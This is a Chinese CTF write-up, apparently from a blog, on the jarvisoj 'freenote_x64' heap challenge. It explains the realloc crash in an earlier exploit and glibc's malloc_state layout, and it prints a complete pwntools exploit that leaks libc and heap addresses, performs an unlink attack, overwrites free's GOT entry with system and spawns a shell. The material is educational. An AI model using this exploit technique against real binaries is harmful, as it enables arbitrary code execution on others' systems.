当然,秉着打破砂锅问到底的精神,我们决定给出realloc的源码,我们来具体分析一下到底是怎么崩溃的:
1 void *realloc(void *ptr, size_t size)
2 {
3 memblock_t *m;
4 void *new = NULL;
5 if (ptr){
6 if(!(m = memblock_get(ptr))) {
7 printk(KERN_ERR "bug: realloc non-exist memoryn");
8 return NULL;
9 }
10 if (size == m->size)
11 return ptr;
12 if (size != 0) {
13 if (!(new = kmalloc(size, GFP_KERNEL)))
14 return NULL;
15 memmove(new, ptr, m->size);//数据拷贝
16 if (memblock_add(new, size)) {
17 kfree(new);
18 return NULL;
19 }
20 }
21 memblock_del(m);
22 kfree(ptr);//造成风险
23 }
24 else{
25 if (size != 0) {
26 if (!(new = kmalloc(size, GFP_KERNEL)))
27 return NULL;
28 if (memblock_add(new, size)) {
29 kfree(new);
30 return NULL;
31 }
32 }
33 }
34 return new;
35 }代码逻辑不难,可以看到,p_user进去以后,执行到第22行会被free,然而p_user指向哪?指向&p_user – 3*unit!这是个什么乌七八糟的地方😂😂😂 要是把这儿当成chunk用户区起始位置,可以想象到被当成head的区域的两个字段是什么不正经的值了,你一free,直接就飞了!这就是这个内存错误导致程序崩溃的根源!
所以说,回到exp,防止程序崩掉的措施就是正确的设置payload02的大小与之前的payload01大小一样,这样就不会触发realloc导致内存错误;同理,payload02的第三个p64为什么是8也是出于同样的考虑。
在上一篇的blog中原来的exp没有出现这个问题的原因是,payload01和payload03的长度正好是相等的,于是就没有出现错误…写得好不如写得巧(ˉ▽ˉ;)…
知道了解决措施,那我们就直接给出相应的正确的exp了:
1 from pwn import *
2 p = remote('pwn2.jarvisoj.com', 9886)
3 elf = ELF("./freenote_x64")
4 libc = ELF("./libc-2.19.so")
5 def list():
6 p.recvuntil("Your choice: ")
7 p.sendline("1")
8
9 def new(length, note):
10 p.recvuntil("Your choice: ")
11 p.sendline("2")
12 p.recvuntil("new note: ")
13 p.sendline(str(length))
14 p.recvuntil("note: ")
15 p.send(note)
16
17 def edit(index, length, note):
18 p.recvuntil("Your choice: ")
19 p.sendline("3")
20 p.recvuntil("Note number: ")
21 p.sendline(str(index))
22 p.recvuntil("Length of note: ")
23 p.sendline(str(length))
24 p.recvuntil("Enter your note: ")
25 p.send(note)
26
27 def delete(index):
28 p.recvuntil("Your choice: ")
29 p.sendline("4")
30 p.recvuntil("Note number: ")
31 p.sendline(str(index))
32
33 def exit():
34 p.recvuntil("Your choice: ")
35 p.sendline("5")
36
37 #leak address
38 new(1, 'a')
39 new(1, 'a')
40 new(1, 'a')
41 new(1, 'a')
42 delete(0)
43 delete(2)
44 new(8, '12345678')
45 new(8, '12345678')
46 list()
47 p.recvuntil("0. 12345678")
48 heap = u64(p.recvline().strip("x0a").ljust(8, "x00")) - 0x1940
49 p.recvuntil("2. 12345678")
50 libcbase = u64(p.recvline().strip("x0a").ljust(8, "x00")) - 88 - 0x3be760
51 delete(3)
52 delete(2)
53 delete(1)
54 delete(0)
55
56 #double link
57 payload01 = p64(0) + p64(0x21) + p64(heap + 0x30 - 0x18) + p64(heap + 0x30 - 0x10) + 'A'*0x60
58 payload01 += p64(0x80) + p64(0x90) + 'A'*0x80
59 payload01 += p64(0) + p64(0x91) + 'A'*0x80
60 new(len(payload01), payload01)
61 delete(1)
62
63 #change
64 free_got = elf.got['free']
65 system = libcbase + libc.symbols['system']
66 payload02 = p64(8) + p64(0x1) + p64(0x8) + p64(free_got) + p64(1) + p64(len("/bin/shx00"))
67 payload02 += p64(heap + 0x1940 - 0x80) + 'A'*(len(payload01) - 0x38)
68 payload03 = p64(system)
69 edit(0, len(payload01), payload02)
70 edit(0, 0x8, payload03)
71
72 #fire
73 edit(1,len("/bin/shx00"),"/bin/shx00")
74 delete(1)
75
76 p.interactive()payload02第一个p64(8)是exist_number字段,别超别少就行,没什么特殊要求。
大家对照exp再加深一下理解就好~
=====|*|=====|*|=====|*|=====|*|=====|*|=====|*|=====|*|=====|*|=====|*|=====|*|=====|*|=====|*|=====|*|=====
还没完,还有一个大坑呢,超大超大的坑,大的离谱:
之前提到了main arena的起始8个字节,笔者后来找到了更详细的malloc_state结构体源码如下:
1 struct malloc_state
2 {
3 /* Serialize access. */
4 mutex_t mutex;
5
6 /* Flags (formerly in max_fast). */
7 int flags;
8
9 /* Fastbins */
10 mfastbinptr fastbinsY[NFASTBINS];
11
12 /* Base of the topmost chunk -- not otherwise kept in a bin */
13 mchunkptr top;
14
15 /* The remainder from the most recent split of a small request */
16 mchunkptr last_remainder;
17
18 /* Normal bins packed as described above */
19 mchunkptr bins[NBINS * 2 - 2];
20
21 /* Bitmap of bins */
22 unsigned int binmap[BINMAPSIZE];
23
24 /* Linked list */
25 struct malloc_state *next;
26
27 /* Linked list for free arenas. */
28 struct malloc_state *next_free;
29
30 /* Memory allocated from the system in this arena. */
31 INTERNAL_SIZE_T system_mem;
32 INTERNAL_SIZE_T max_system_mem;
33 };可以看到,那8个字节其实就是mutex_t mutex 和 int flags,各占4个,IDA中可以看到:
但是随后就发现了一个大问题,我们先看之前文章中所说的unsorted bin在IDA中的位置:
然后结合刚刚给出的malloc_state结构体源码,我们惊讶的发现:main arena偏移88字节处是top指针!不是unsorted bin!
这与之前的exp彻彻底底的矛盾了:泄露的bk应该是指向unsorted bin的,结果有了malloc_state结构体源码一看究竟,才发现exp中泄露的bk对应的偏移地址处竟然是top指针,但是显然泄露的bk指向的就应该是unsorted bin啊!但是exp中的偏移是正确的啊,不然payload也不可能起效啊!
那么究竟为什么泄露的bk所属堆块确实是在unsorted bin中,而泄露的bk却会指向top指针(指向top chunk)的位置呢?答案下面揭晓:
在线程的arena中,所有的这些bin,对于其对应链表中的chunk而言,都会被抽象成一个chunk,这样做的目的是使链表中的chunk在进行free或unlink操作时(如果是第一个或最后一个节点),可以把它的bin无差别的看作一个chunk,这样就可以统一free和unlink操作的实现,从软件工程的角度看是一个比较不错的抽象思想。
然而实际上每个bin并不是真正是一个chunk,每个bin虽然也有fd和bk(如图),但这只是用来构建双链表的,这些bin并没有chunk head结构。
由于free和unlink操作时堆块是把bin当作普通chunk来看的,因此我们泄露内存用的那个堆块在当初被free链入unsorted bin链表时,bk就指向了unsorted bin这个“chunk”的“head”,如图:
从图中可以看出,unsorted bin这个“chunk”的“head”正是top指针的位置!因此泄露出的bk其实是top指针的地址,也就是main arena + 88!
至此,填坑大吉!!!







发表评论
您还未登录,请先登录。
登录